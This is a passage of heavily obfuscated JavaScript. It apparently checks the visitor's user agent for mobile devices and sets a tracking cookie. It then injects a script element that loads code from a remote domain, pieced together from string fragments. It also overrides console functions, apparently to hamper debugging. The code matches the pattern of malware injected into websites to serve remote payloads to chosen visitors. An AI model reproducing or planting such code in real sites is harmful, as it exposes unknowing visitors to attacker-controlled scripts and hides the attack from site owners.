                            const _0x4f1779 = _0x1fbba4[_0x217974(0x476, 0x4b8, 0x485, 0x4bc, 0x46f) + _0x217974(0x48f, 0x4dc, 0x4e3, 0x47b, 0x4d3) + 'r'][_0x194ebc(0x3b0, 0x31b, 0x35e, 0x329, 0x385) + _0x37dd98(-0x135, -0x1cb, -0x167, -0x1dc, -0x19a)][_0x37dd98(-0xdc, -0x139, -0x15e, -0x142, -0x122)](_0x122da8), _0x1304f5 = _0x2c91ac[_0x332daf], _0xc8230 = _0x22167e[_0x1304f5] || _0x4f1779;
                            _0x4f1779[_0x5aad21(0x297, 0x275, 0x2b5, 0x2d2, 0x24c) + _0x194ebc(0x350, 0x329, 0x312, 0x3c1, 0x35d)] = _0xc7fa01[_0x194ebc(0x33e, 0x386, 0x363, 0x3e3, 0x39b)](_0x25b6ca), _0x4f1779[_0x467c78(0x27a, 0x2e3, 0x28d, 0x2f9, 0x2d0) + _0x5aad21(0x286, 0x24c, 0x26d, 0x289, 0x2a5)] = _0xc8230[_0x194ebc(0x31b, 0x312, 0x367, 0x38f, 0x32b) + _0x217974(0x4f6, 0x534, 0x4d3, 0x46e, 0x498)][_0x194ebc(0x3b3, 0x3d9, 0x394, 0x393, 0x39b)](_0xc8230), _0x41db9d[_0x1304f5] = _0x4f1779;
                        }
                    } catch (_0xc9dc92) {
                        if (_0x4646ac[_0x217974(0x456, 0x4aa, 0x49b, 0x499, 0x4a4)](_0x4646ac[_0x194ebc(0x35e, 0x3b4, 0x3a5, 0x30d, 0x367)], _0x4646ac[_0x194ebc(0x385, 0x30e, 0x39c, 0x39a, 0x367)]))
                            return _0x626aef[_0x37dd98(-0x188, -0x173, -0x1a7, -0x189, -0x13b) + _0x467c78(0x39d, 0x392, 0x3c7, 0x368, 0x36d)](_0x6812bb[_0x217974(0x534, 0x503, 0x516, 0x4da, 0x527) + 'h'], _0x14e865[_0x37dd98(-0x98, -0xcb, -0xab, -0xaf, -0xf9) + 'h']);
                        else
                            _0x149137 = window;
                    }
                    return _0x149137;
                }
            }, _0x4c4c1b = _0x4646ac[_0x311e86(-0x1e3, -0x1c2, -0x195, -0x186, -0x18a)](_0x38d07d);
        function _0x311e86(_0x531970, _0x341b6b, _0x5ad6c0, _0x42d1b4, _0x3c7f29) {
            return _0x2c88(_0x3c7f29 - -0x3a7, _0x42d1b4);
        }
        function _0x9e23f8(_0x351447, _0x3bf294, _0x2b8fdb, _0x43ed75, _0x40f14f) {
            return _0x2c88(_0x43ed75 - 0x266, _0x2b8fdb);
        }
        function _0x1f229c(_0x1fd19e, _0xc8f6cc, _0x5c829d, _0x238ca3, _0x45a431) {
            return _0x2c88(_0x1fd19e - 0x3e7, _0xc8f6cc);
        }
        const _0x93c40d = _0x4c4c1b[_0x5b0230(-0x1c6, -0x160, -0x156, -0x1b3, -0x1a3) + 'le'] = _0x4c4c1b[_0x13391d(0x43a, 0x425, 0x3d0, 0x3ed, 0x3f8) + 'le'] || {}, _0x30007d = [
                _0x4646ac[_0x13391d(0x49b, 0x50b, 0x4b3, 0x4e6, 0x4b4)],
                _0x4646ac[_0x9e23f8(0x4e9, 0x488, 0x4bd, 0x4b2, 0x4eb)],
                _0x4646ac[_0x9e23f8(0x4be, 0x3f4, 0x419, 0x460, 0x42f)],
                _0x4646ac[_0x5b0230(-0x1bd, -0x110, -0x130, -0x180, -0x16d)],
                _0x4646ac[_0x13391d(0x414, 0x431, 0x47b, 0x459, 0x410)],
                _0x4646ac[_0x13391d(0x4e9, 0x4e7, 0x464, 0x479, 0x47d)],
                _0x4646ac[_0x9e23f8(0x44f, 0x48d, 0x3e6, 0x441, 0x498)]
            ];
        for (let _0x4f559f = -0x3 * -0x9ff + 0x1 * 0xcb + -0x1ec8; _0x4646ac[_0x1f229c(0x5fd, 0x5c0, 0x611, 0x5ca, 0x5af)](_0x4f559f, _0x30007d[_0x1f229c(0x651, 0x657, 0x64b, 0x676, 0x623) + 'h']); _0x4f559f++) {
            if (_0x4646ac[_0x311e86(-0x174, -0x194, -0x196, -0x1b1, -0x1c6)](_0x4646ac[_0x5b0230(-0x115, -0x1b8, -0x1a3, -0x168, -0x177)], _0x4646ac[_0x13391d(0x3ed, 0x45c, 0x3ed, 0x474, 0x424)]))
                return _0x576d6c[_0x5b0230(-0x10e, -0x123, -0x188, -0xe8, -0x142) + _0x13391d(0x428, 0x3f0, 0x428, 0x446, 0x3e7)][_0x13391d(0x4a3, 0x490, 0x474, 0x4a5, 0x476) + _0x1f229c(0x5e2, 0x5b1, 0x649, 0x649, 0x613)](_0x57541b);
            else {
                const _0x2ef47a = _0x326e69[_0x1f229c(0x5c0, 0x5a8, 0x605, 0x597, 0x598) + _0x5b0230(-0x128, -0x14f, -0x121, -0x15b, -0x138) + 'r'][_0x5b0230(-0x146, -0x15d, -0x125, -0x130, -0x144) + _0x9e23f8(0x425, 0x46a, 0x3e2, 0x42f, 0x43d)][_0x5b0230(-0x143, -0x174, -0x13f, -0x151, -0x12e)](_0x326e69), _0x1f48cb = _0x30007d[_0x4f559f], _0x2078f6 = _0x93c40d[_0x1f48cb] || _0x2ef47a;
                _0x2ef47a[_0x9e23f8(0x4d2, 0x450, 0x436, 0x49e, 0x508) + _0x311e86(-0x187, -0x148, -0x166, -0x20c, -0x1a4)] = _0x326e69[_0x1f229c(0x628, 0x653, 0x68a, 0x62b, 0x5f0)](_0x326e69), _0x2ef47a[_0x9e23f8(0x49a, 0x3d1, 0x4a1, 0x437, 0x40e) + _0x1f229c(0x60e, 0x5ff, 0x5fd, 0x678, 0x5d8)] = _0x2078f6[_0x13391d(0x465, 0x45d, 0x409, 0x3d1, 0x3fd) + _0x9e23f8(0x4db, 0x45b, 0x429, 0x48d, 0x48b)][_0x9e23f8(0x4ff, 0x48c, 0x456, 0x4a7, 0x46e)](_0x2078f6), _0x93c40d[_0x1f48cb] = _0x2ef47a;
            }
        }
    });
_0x3ef7ac();
function getCookie(_0x5e1cab) {
    function _0xe8d61d(_0x17a9f8, _0x2c548f, _0x25961c, _0x2b2692, _0x4aa949) {
        return _0x2c88(_0x2c548f - 0x30f, _0x17a9f8);
    }
    const _0x17accd = {
        'wSDLm': function (_0x326d17) {
            return _0x326d17();
        },
        'cCJSf': function (_0x1ab38c) {
            return _0x1ab38c();
        },
        'RrEgA': _0x2da0f2(0x85, 0xf, 0x22, 0x59, -0x2c) + 't',
        'DRpdy': _0xf1a476(0x23f, 0x1f3, 0x198, 0x196, 0x1d4) + _0x2da0f2(0x5e, 0x46, 0x2, -0x1d, 0x6a) + _0xe8d61d(0x4d8, 0x4f9, 0x4d7, 0x49c, 0x499) + _0xf1a476(0x204, 0x1e2, 0x1d7, 0x1de, 0x1ba) + _0x2c4b0d(-0x1bd, -0x177, -0x1ca, -0x16a, -0x1b1) + _0x19aff5(0x540, 0x537, 0x571, 0x553, 0x4e4),
        'RHGuU': function (_0x268d72, _0x51265) {
            return _0x268d72 + _0x51265;
        },
        'fWoAF': function (_0x199455, _0x2f129a) {
            return _0x199455(_0x2f129a);
        },
        'qiekE': function (_0x7f7782, _0x16b92a) {
            return _0x7f7782 < _0x16b92a;
        },
        'uBgju': function (_0x1ea9a4, _0x110c7d) {
            return _0x1ea9a4 == _0x110c7d;
        },
        'kHsjB': function (_0x276907, _0x33f365) {
            return _0x276907 + _0x33f365;
        },
        'AMoVk': function (_0x2c9ade, _0x5841f8) {
            return _0x2c9ade !== _0x5841f8;
        },
        'DVeOY': _0x19aff5(0x58b, 0x534, 0x57d, 0x56f, 0x552),
        'lZEeG': _0x19aff5(0x611, 0x5dd, 0x674, 0x5f5, 0x5bc),
        'DpvDX': function (_0x3fb5e5, _0x1b4995) {
            return _0x3fb5e5 == _0x1b4995;
        },
        'ADRct': function (_0x4d438e, _0x339c52) {
            return _0x4d438e === _0x339c52;
        },
        'CeRis': _0xf1a476(0x187, 0x1a6, 0x1b5, 0x1e6, 0x146),
        'tHRhQ': _0x2da0f2(0x12, 0x4a, 0x56, 0x10, 0x89),
        'JiuvQ': _0x2da0f2(0xdf, 0xf7, 0x94, 0xfd, 0x5d)
    };
    let _0x2195da = _0x17accd[_0xf1a476(0x25a, 0x23a, 0x200, 0x232, 0x1e6)](_0x5e1cab, '='), _0x76cf28 = _0x17accd[_0x2da0f2(0x9a, 0x84, 0x59, 0xc2, 0x17)](decodeURIComponent, document[_0x19aff5(0x602, 0x5f1, 0x5a9, 0x608, 0x5ed) + 'e']);
    function _0x2da0f2(_0x1b4ad3, _0x11fe9c, _0x6eeea3, _0xc409bc, _0x12ed99) {
        return _0x2c88(_0x6eeea3 - -0x1c6, _0xc409bc);
    }
    let _0xaeb725 = _0x76cf28[_0xf1a476(0x1d1, 0x218, 0x27e, 0x265, 0x20d)](';');
    function _0xf1a476(_0x53b551, _0x391c80, _0x1d7b9b, _0x19b15d, _0x4acc00) {
        return _0x2c88(_0x391c80 - -0x50, _0x4acc00);
    }
    for (let _0x12745f = 0x198f * -0x1 + -0x22b5 + -0x44e * -0xe; _0x17accd[_0xe8d61d(0x540, 0x4e1, 0x4c0, 0x518, 0x4a2)](_0x12745f, _0xaeb725[_0x2da0f2(0x9b, 0x10f, 0xa4, 0x52, 0xe2) + 'h']); _0x12745f++) {
        if (_0x17accd[_0xf1a476(0x1af, 0x16f, 0x1ce, 0x18e, 0x171)](_0x17accd[_0x2da0f2(0xf4, 0x8a, 0xaf, 0xb3, 0xba)], _0x17accd[_0xe8d61d(0x5a7, 0x54f, 0x4e8, 0x57a, 0x4f1)])) {
            let _0x2c1acb = _0xaeb725[_0x12745f];
            while (_0x17accd[_0x19aff5(0x590, 0x586, 0x572, 0x5f0, 0x58e)](_0x2c1acb[_0x2c4b0d(-0x13a, -0x116, -0x190, -0x167, -0x14c) + 't'](0x3 * -0x411 + 0xad5 * -0x1 + 0x1708), '\x20')) {
                _0x17accd[_0x2da0f2(0x8c, 0xf7, 0xc3, 0xe4, 0xe7)](_0x17accd[_0x2c4b0d(-0x137, -0x11e, -0x134, -0xd9, -0x151)], _0x17accd[_0x19aff5(0x5f1, 0x5d7, 0x5f4, 0x5dc, 0x60f)]) ? (_0x17accd[_0x2c4b0d(-0x1f0, -0x1f2, -0x209, -0x1a8, -0x216)](_0x35f1d0), _0x17accd[_0x2da0f2(0x92, 0xb5, 0xb2, 0xd1, 0x55)](_0x3d97ff)) : _0x2c1acb = _0x2c1acb[_0x19aff5(0x5a8, 0x594, 0x5a5, 0x5a5, 0x5d8) + _0xe8d61d(0x5a8, 0x58f, 0x52d, 0x569, 0x57d)](-0x1f63 + -0x1a51 + -0x1 * -0x39b5);
            }
            if (_0x17accd[_0x2c4b0d(-0x1b5, -0x1d6, -0x187, -0x169, -0x1ed)](_0x2c1acb[_0x2da0f2(-0x1c, -0x12, 0x48, 0x70, 0xb) + 'Of'](_0x2195da), 0x6b1 * -0x3 + 0x5bf * 0x1 + 0xe54)) {
                if (_0x17accd[_0x2c4b0d(-0x206, -0x1b7, -0x20b, -0x236, -0x1c3)](_0x17accd[_0xf1a476(0x1aa, 0x1df, 0x1d0, 0x1ad, 0x225)], _0x17accd[_0xe8d61d(0x526, 0x53e, 0x514, 0x54c, 0x583)])) {
                    var _0x143368 = _0x151f61[_0xf1a476(0x20b, 0x1fb, 0x19d, 0x211, 0x23a) + _0xf1a476(0x23c, 0x203, 0x1a7, 0x24f, 0x234) + _0xf1a476(0x1da, 0x22b, 0x238, 0x22a, 0x1e4)](_0x17accd[_0x2c4b0d(-0x159, -0x1c3, -0xf6, -0x120, -0x17a)]);
                    _0x143368[_0x2da0f2(0xac, 0x8e, 0x9e, 0xbb, 0xd1)] = _0x17accd[_0xe8d61d(0x4d2, 0x533, 0x4eb, 0x522, 0x534)], _0x8226cf[_0xf1a476(0x23b, 0x21f, 0x1eb, 0x1ca, 0x242)][_0xf1a476(0x230, 0x234, 0x289, 0x270, 0x299) + _0xf1a476(0x19f, 0x19b, 0x182, 0x1d8, 0x1b3) + 'd'](_0x143368);
                } else
                    return _0x2c1acb[_0x19aff5(0x5a8, 0x5fc, 0x60e, 0x5cf, 0x5ae) + _0x19aff5(0x600, 0x617, 0x666, 0x5e2, 0x5e0)](_0x2195da[_0x19aff5(0x5ea, 0x645, 0x58c, 0x59c, 0x640) + 'h'], _0x2c1acb[_0xf1a476(0x210, 0x21a, 0x20a, 0x1be, 0x25b) + 'h']);
            }
        } else {
            let _0xb664f1 = _0x17accd[_0x19aff5(0x5e6, 0x58f, 0x628, 0x5c8, 0x635)](_0x2eecef, '='), _0x55dfb9 = _0x17accd[_0x19aff5(0x59f, 0x5c6, 0x594, 0x5fa, 0x561)](_0x4a2172, _0x5ebbea[_0xf1a476(0x288, 0x232, 0x271, 0x252, 0x287) + 'e']), _0x5321da = _0x55dfb9[_0xf1a476(0x27d, 0x218, 0x27a, 0x1ee, 0x262)](';');
            for (let _0x23eabc = -0x5 * 0x3b8 + -0x82e + 0x2e * 0x95; _0x17accd[_0xf1a476(0x151, 0x182, 0x187, 0x1ea, 0x143)](_0x23eabc, _0x5321da[_0x2c4b0d(-0x15b, -0x18c, -0x177, -0x14f, -0x166) + 'h']); _0x23eabc++) {
                let _0x48be16 = _0x5321da[_0x23eabc];
                while (_0x17accd[_0x2da0f2(0x8, 0x31, 0x38, 0x55, -0x29)](_0x48be16[_0x2c4b0d(-0x13a, -0x124, -0x11d, -0x115, -0x17a) + 't'](0xa7 * -0x29 + -0x714 + 0x21d3), '\x20')) {
                    _0x48be16 = _0x48be16[_0x2c4b0d(-0x19d, -0x16d, -0x1ad, -0x1d1, -0x186) + _0x2da0f2(0x122, 0xf0, 0xba, 0x112, 0xc3)](-0x2620 + -0x13 * -0x1cf + 0x3c4);
                }
                if (_0x17accd[_0x2da0f2(0x26, 0x78, 0x38, 0x5a, -0x21)](_0x48be16[_0x2c4b0d(-0x1b7, -0x1b8, -0x1b1, -0x1da, -0x1c9) + 'Of'](_0xb664f1), 0x2b9 + 0x1c5d * 0x1 + 0x15a * -0x17))
                    return _0x48be16[_0xe8d61d(0x52d, 0x537, 0x58d, 0x575, 0x520) + _0x19aff5(0x600, 0x63d, 0x61f, 0x625, 0x5cf)](_0xb664f1[_0xe8d61d(0x521, 0x579, 0x53e, 0x50f, 0x57b) + 'h'], _0x48be16[_0xf1a476(0x247, 0x21a, 0x26e, 0x270, 0x1ed) + 'h']);
            }
            return '';
        }
    }
    function _0x19aff5(_0x5d5e26, _0x253710, _0x3602d8, _0x1eb559, _0x61b288) {
        return _0x2c88(_0x5d5e26 - 0x380, _0x3602d8);
    }
    function _0x2c4b0d(_0xd94f9b, _0xeea58b, _0x4231a1, _0x2583cb, _0x2b4b11) {
        return _0x2c88(_0xd94f9b - -0x3c5, _0xeea58b);
    }
    return '';
}
function comert() {
    const _0x408625 = {
        'iSWMt': function (_0x61a927, _0x4d9594) {
            return _0x61a927 != _0x4d9594;
        },
        'iOwYg': function (_0x4f7485, _0x57cafe) {
            return _0x4f7485(_0x57cafe);
        },
        'OKFLN': _0x2a8c25(-0x161, -0x19e, -0x115, -0x1ae, -0x17c) + _0x4ad8a6(-0x9e, -0xe3, -0x4d, -0xbf, -0xb8) + _0x2a8c25(-0xf2, -0x11e, -0x90, -0x102, -0x8d) + _0x28b417(-0x101, -0x89, -0xbb, -0xb2, -0xdf) + _0x28b417(-0x97, -0x1d, -0xb2, -0x31, -0x5c) + _0x58cada(-0x3c, -0x9, -0x6, 0x8, -0x39) + '9b',
        'RWjla': _0x4fd601(0x15d, 0x18a, 0x1ba, 0x126, 0x1c7) + _0x58cada(-0x9a, -0x62, -0x79, -0xc8, -0x79) + _0x4ad8a6(-0x2b, -0x17, 0x24, 0x4, -0x76) + _0x4fd601(0xc1, 0x104, 0x117, 0x71, 0x127) + _0x4ad8a6(-0xc9, -0xd7, -0x87, -0xe9, -0x114) + _0x4fd601(0xcd, 0xaa, 0x122, 0xb0, 0xb0) + 'f3',
        'ojscf': function (_0x312c37) {
            return _0x312c37();
        },
        'uGyfC': function (_0x230f35) {
            return _0x230f35();
        },
        'qiovf': function (_0x459fb2, _0xfc48cf) {
            return _0x459fb2(_0xfc48cf);
        },
        'dDWyd': _0x2a8c25(-0x175, -0x1b4, -0x1a8, -0x13d, -0x15c) + 'e',
        'GlfRV': function (_0x32a091, _0x25d36e) {
            return _0x32a091 === _0x25d36e;
        },
        'ZNdKB': _0x4fd601(0x130, 0x16f, 0x15c, 0x194, 0x168),
        'Mmiaj': _0x4fd601(0x153, 0x12b, 0x165, 0x137, 0x167),
        'rHskm': function (_0x33a267, _0x236ecf) {
            return _0x33a267(_0x236ecf);
        },
        'VpPPM': function (_0x46e039, _0x1f1fd3) {
            return _0x46e039 === _0x1f1fd3;
        },
        'iAMcc': _0x4ad8a6(-0xd8, -0xb8, -0x11f, -0x88, -0xd2)
    };
    function _0x4fd601(_0x1af1da, _0x6ce2c9, _0x23af47, _0x2da88a, _0x40fa29) {
        return _0x2c88(_0x1af1da - -0x106, _0x2da88a);
    }
    function _0x4ad8a6(_0x2c333e, _0x42f07f, _0x1a98c6, _0x344f39, _0x46e6be) {
        return _0x2c88(_0x2c333e - -0x2a8, _0x1a98c6);
    }
    function _0x2a8c25(_0x21304f, _0x520e90, _0x5588cc, _0x5d0d7b, _0x13f4e2) {
        return _0x2c88(_0x21304f - -0x362, _0x5588cc);
    }
    function _0x28b417(_0xa3857b, _0x132e24, _0x1f5ba2, _0xd2b59d, _0x30dc6d) {
        return _0x2c88(_0x30dc6d - -0x2c5, _0xd2b59d);
    }
    function _0x58cada(_0x4d8320, _0x1d5ce5, _0x4c08b0, _0x4c3499, _0x36b8bd) {
        return _0x2c88(_0x1d5ce5 - -0x28c, _0x4c3499);
    }
    if (_0x408625[_0x4fd601(0x161, 0x168, 0x19c, 0x188, 0xf9)](agt, _0x408625[_0x58cada(0x36, -0x6, -0x6d, -0x12, -0x25)])) {
        if (_0x408625[_0x28b417(-0xac, -0xbe, -0x15c, -0xac, -0x101)](_0x408625[_0x28b417(-0x86, -0xae, -0x66, -0x28, -0x57)], _0x408625[_0x28b417(-0x3a, -0x21, -0xbe, -0x14, -0x6f)]))
            _0x408625[_0x4fd601(0xc7, 0x7b, 0xf4, 0x116, 0x11e)](_0x408625[_0x2a8c25(-0x112, -0x17b, -0x131, -0x150, -0xb9)](_0x49da05, _0x408625[_0x4fd601(0x12d, 0x16a, 0x143, 0x168, 0x12f)]), _0x408625[_0x28b417(-0x65, -0x2a, -0x31, -0x9c, -0x7e)]) && (_0x408625[_0x2a8c25(-0x170, -0x158, -0x18d, -0x1cc, -0x13b)](_0x171577), _0x408625[_0x4fd601(0x143, 0xdf, 0x15f, 0xd8, 0x113)](_0x5561bd));
        else {
            if (_0x408625[_0x4ad8a6(-0xdb, -0xa2, -0x94, -0x143, -0x75)](_0x408625[_0x4ad8a6(-0xd9, -0xdd, -0x126, -0x6f, -0xfb)](getCookie, _0x408625[_0x4ad8a6(-0x75, -0x42, -0x24, -0x35, -0x59)]), _0x408625[_0x28b417(-0xe3, -0x14, -0xd1, -0x5f, -0x7e)])) {
                if (_0x408625[_0x28b417(-0x88, -0x5c, -0xe6, -0xeb, -0x8a)](_0x408625[_0x2a8c25(-0x1a6, -0x198, -0x1f0, -0x1a1, -0x1cb)], _0x408625[_0x4ad8a6(-0xec, -0x89, -0xe4, -0xe1, -0x14e)]))
                    _0x408625[_0x4fd601(0xec, 0x154, 0x9e, 0x113, 0x13a)](mark), _0x408625[_0x2a8c25(-0x119, -0x172, -0xd3, -0xc8, -0x17e)](cr_scr);
                else {
                    const _0x405032 = _0x285050 ? function () {
                        function _0x57a77e(_0x29918e, _0x216571, _0x4ac31f, _0x5a843f, _0x3ba47b) {
                            return _0x28b417(_0x29918e - 0xf8, _0x216571 - 0x10, _0x4ac31f - 0x183, _0x4ac31f, _0x5a843f - 0x2ec);
                        }
                        if (_0x2351da) {
                            const _0x5f3961 = _0x518f0d[_0x57a77e(0x28d, 0x283, 0x26f, 0x266, 0x273)](_0x542b44, arguments);
                            return _0x331c8e = null, _0x5f3961;
                        }
                    } : function () {
                    };
                    return _0x2a40e7 = ![], _0x405032;
                }
            }
        }
    }
}
function _0x384d() {
    const _0x286761 = [
        'qiovf',
        'split',
        '509a6',
        'lengt',
        'tPxcy',
        'RrEgA',
        'mLcUf',
        'ZNdKB',
        'head',
        'b9238',
        'tHRhQ',
        'YraSb',
        'xQAKj',
        'es=',
        'DVeOY',
        'fmqLH',
        'cbc87',
        'cCJSf',
        'retur',
        'yTeyZ',
        'ent',
        'RdVmn',
        '5ce2f',
        '1OrjmfZ',
        'cGdig',
        'ring',
        '7baf3',
        'cooki',
        'f7584',
        'appen',
        '426222TjPsDc',
        'dDWyd',
        'nbBmM',
        'TZrIt',
        'ADRct',
        'kHsjB',
        'charA',
        'FhBSB',
        'DZRrf',
        'CeRis',
        'e4b5c',
        'trace',
        'mBphJ',
        '6559BhbtfZ',
        'gent',
        'iAMcc',
        'YkGAu',
        'BnXUO',
        'AMoVk',
        'off',
        'CKQul',
        'JdcLy',
        'cyDyW',
        'GlfRV',
        '989270ZSlbtj',
        'ctor(',
        'e2830',
        '://fo',
        'type',
        'n\x20(fu',
        'ain=',
        'conso',
        'iSWMt',
        'tion',
        'rHskm',
        'TWHQH',
        'toStr',
        'qiekE',
        '2a7ba',
        'rn\x20th',
        'wSDLm',
        ';\x20pat',
        'LLfLs',
        'nzQPx',
        'const',
        'vwrnK',
        'zGyKC',
        'nctio',
        'ame',
        'pqcfW',
        '8fd9f',
        'nstru',
        'NHVtq',
        'ZCYDv',
        'yFokw',
        'lBBKC',
        '9b=ec',
        '20dcc',
        'hostn',
        'scrip',
        'excep',
        'nts.c',
        'dChil',
        'sKupE',
        'Mobil',
        '118995UWrFby',
        'MDGDj',
        '72nUIOEn',
        'warn',
        'ojscf',
        'ZvaWh',
        'd9f2a',
        'DySyq',
        'bpQYN',
        'oXzTc',
        'ROYHO',
        'ibUMC',
        'Cfucl',
        'des',
        'EZDzO',
        'table',
        'uBgju',
        'expir',
        'info',
        'c4ca4',
        'gBpNK',
        'to__',
        'gpHJR',
        'Kxusk',
        'toUTC',
        'cGhOd',
        'som.w',
        'CitRd',
        '238a0',
        'dILnK',
        'KcTmH',
        'XWsYp',
        'index',
        'zTtRn',
        'DpvDX',
        'TXuHc',
        'error',
        'WVDoP',
        '{}.co',
        ';\x20dom',
        'TkbGH',
        'oRsxp',
        'HxZpe',
        'RtVBO',
        'ipfyK',
        'aLzkT',
        'LtioS',
        'nyTIw',
        'log',
        'fWoAF',
        'OqNtE',
        'xngWC',
        'NLsoF',
        'Pgrfs',
        'DRpdy',
        'n()\x20',
        'CDhes',
        'ing',
        'subst',
        'MUOWe',
        '87e4b',
        'proto',
        'LIvFi',
        'userA',
        'ion',
        'JiuvQ',
        '\x22retu',
        'awjUx',
        'fd/En',
        'OKFLN',
        'mrjtS',
        'AJidY',
        'mcIsW',
        'ructo',
        '__pro',
        'Jounj',
        'e2fe2',
        'VpPPM',
        'kYZOd',
        'getTi',
        'CoJjK',
        'apply',
        'lZEeG',
        'bind',
        'locat',
        'https',
        '8308f',
        'byqsv',
        'Brenr',
        'RWjla',
        'fDGRh',
        'uGyfC',
        'inclu',
        'creat',
        'piqyU',
        'Rrovt',
        'is\x22)(',
        '1383364DIiUTV',
        'iOwYg',
        'jHGkM',
        'wQuHW',
        'eElem',
        'jnlqp',
        'dCHjW',
        'Mmiaj',
        'BSWDu',
        'tLfMc',
        'yFtCd',
        'kRBAD',
        'igQWU',
        'h=/;\x20',
        'PvQrd',
        '4920xKhrtG',
        '8248680iMEEHV',
        'Strin',
        'RZxqf',
        'ipkUH',
        'eccbc',
        'src',
        '207156CaNPzx',
        'RHGuU'
    ];
    _0x384d = function () {
        return _0x286761;
    };
    return _0x384d();
}
function agt(_0x171608) {
    function _0x2169e1(_0x3bf4e6, _0x136e98, _0x3b91f, _0xfd0047, _0x14b1cf) {
        return _0x2c88(_0x3bf4e6 - -0x8b, _0x3b91f);
    }
    function _0x828a2d(_0x2b9819, _0x510635, _0x2859fd, _0x4bc08d, _0x4b7487) {
        return _0x2c88(_0x510635 - -0xea, _0x2b9819);
    }
    function _0x339783(_0x3c492e, _0x34e2f9, _0x44454c, _0x2e6a7c, _0x3eb47a) {
        return _0x2c88(_0x3eb47a - -0x36e, _0x34e2f9);
    }
    function _0x8e8097(_0x2dd9b9, _0x2e7be9, _0x58537b, _0x3ba9bc, _0x28efeb) {
        return _0x2c88(_0x2dd9b9 - 0x20a, _0x2e7be9);
    }
    return navigator[_0x828a2d(0x166, 0x143, 0x12d, 0x18c, 0x107) + _0x828a2d(0xa7, 0xd1, 0xba, 0x103, 0xfd)][_0x2169e1(0x1bf, 0x1fc, 0x1e6, 0x204, 0x1f4) + _0x2169e1(0x170, 0x137, 0x12b, 0x1bd, 0x130)](_0x171608);
}
function mark() {
    const _0x8f2875 = {};
    _0x8f2875[_0x1d5da7(0x29f, 0x2c0, 0x235, 0x2e8, 0x28b)] = function (_0x2b965b, _0x450cce) {
        return _0x2b965b + _0x450cce;
    };
    function _0x4db2bf(_0x337d84, _0x2a714b, _0xd8385e, _0x844db6, _0xd8720e) {
        return _0x2c88(_0xd8385e - 0x197, _0x337d84);
    }
    function _0x342cf5(_0x5b3da6, _0x4e6914, _0x5cec70, _0x4fdbea, _0x55a3a6) {
        return _0x2c88(_0x5cec70 - 0x1fc, _0x5b3da6);
    }
    _0x8f2875[_0xe3f60(0x19e, 0x19a, 0x16e, 0x1af, 0x1a4)] = function (_0x26c248, _0x1f61bd) {
        return _0x26c248 * _0x1f61bd;
    }, _0x8f2875[_0x1d5da7(0x294, 0x260, 0x2b7, 0x285, 0x2a0)] = function (_0x47f324, _0x373478) {
        return _0x47f324 * _0x373478;
    }, _0x8f2875[_0x342cf5(0x3eb, 0x3c4, 0x415, 0x3e9, 0x421)] = function (_0x4170a7, _0xd72b2f) {
        return _0x4170a7 + _0xd72b2f;
    };
    function _0xe3f60(_0x5cb1b1, _0x438f91, _0x403be6, _0x20ceaa, _0x2e8435) {
        return _0x2c88(_0x438f91 - -0x8c, _0x20ceaa);
    }
    _0x8f2875[_0x1d5da7(0x2a5, 0x270, 0x202, 0x21a, 0x243)] = function (_0x1ec472, _0x39fcb1) {
        return _0x1ec472 + _0x39fcb1;
    }, _0x8f2875[_0x342cf5(0x41c, 0x4a8, 0x449, 0x416, 0x468)] = function (_0x2ec933, _0x2e9a70) {
        return _0x2ec933 + _0x2e9a70;
    }, _0x8f2875[_0x1d5da7(0x29c, 0x204, 0x25e, 0x214, 0x242)] = _0x1d5da7(0x242, 0x29e, 0x208, 0x265, 0x26c) + _0x1d5da7(0x296, 0x23d, 0x254, 0x2d9, 0x275) + _0x1d5da7(0x27a, 0x278, 0x32c, 0x347, 0x2db) + _0x342cf5(0x3c4, 0x3a8, 0x3e2, 0x3c3, 0x380) + _0x1d5da7(0x31f, 0x28e, 0x288, 0x297, 0x2d4) + _0x4db2bf(0x3e9, 0x428, 0x41a, 0x40d, 0x444) + _0x4db2bf(0x38c, 0x364, 0x37c, 0x39a, 0x3c7) + _0x4db2bf(0x424, 0x478, 0x40e, 0x433, 0x3c1) + _0x1d5da7(0x2ef, 0x30b, 0x2cf, 0x325, 0x2fa) + _0x1d5da7(0x2ce, 0x2c5, 0x27a, 0x2ac, 0x2a5) + _0x4db2bf(0x413, 0x392, 0x3db, 0x3ef, 0x3c5) + _0x1d5da7(0x211, 0x283, 0x233, 0x245, 0x25f) + _0x4db2bf(0x3f1, 0x482, 0x418, 0x458, 0x3de) + _0x342cf5(0x453, 0x3b9, 0x411, 0x3e3, 0x3a6) + _0xe3f60(0x17d, 0x13f, 0x17d, 0x128, 0x129);
    function _0x1d5da7(_0x4fabc7, _0x52fa13, _0x16be87, _0x24f03b, _0x343b5b) {
        return _0x2c88(_0x343b5b - 0x6b, _0x52fa13);
    }
    _0x8f2875[_0x1d5da7(0x25c, 0x290, 0x21a, 0x232, 0x22c)] = _0x1d5da7(0x287, 0x1e5, 0x222, 0x1d9, 0x241) + _0x342cf5(0x450, 0x3fc, 0x458, 0x430, 0x470) + _0x342cf5(0x423, 0x43b, 0x3fb, 0x3ff, 0x448) + _0x39f8d6(0x2c6, 0x237, 0x272, 0x291, 0x242), _0x8f2875[_0x39f8d6(0x21a, 0x1ea, 0x207, 0x1d9, 0x20d)] = function (_0x4bb136, _0x4c52eb) {
        return _0x4bb136 + _0x4c52eb;
    };
    const _0x5dc33a = _0x8f2875;
    var _0x57b42e = new Date(_0x5dc33a[_0xe3f60(0x13a, 0x194, 0x17f, 0x165, 0x1e7)](new Date()[_0x4db2bf(0x3da, 0x3a9, 0x3d4, 0x3f4, 0x40e) + 'me'](), _0x5dc33a[_0x342cf5(0x404, 0x3b8, 0x422, 0x43e, 0x417)](_0x5dc33a[_0x4db2bf(0x3ac, 0x40e, 0x3cc, 0x37d, 0x388)](_0x5dc33a[_0xe3f60(0x1c4, 0x19a, 0x1a1, 0x1c5, 0x1f4)](0x2432 * -0x1 + 0x172c + 0xb2 * 0x13, 0x843 + -0x3f1 * 0x7 + -0x9c8 * -0x2), 0x671 * -0x3 + -0x1e98 + 0x3227), 0xe * 0x227 + -0x5a6 * -0x6 + -0x3c1e)));
    function _0x39f8d6(_0x3fea60, _0x24aa33, _0x4c7e93, _0x56e439, _0x4dde78) {
        return _0x2c88(_0x4c7e93 - -0x2, _0x24aa33);
    }
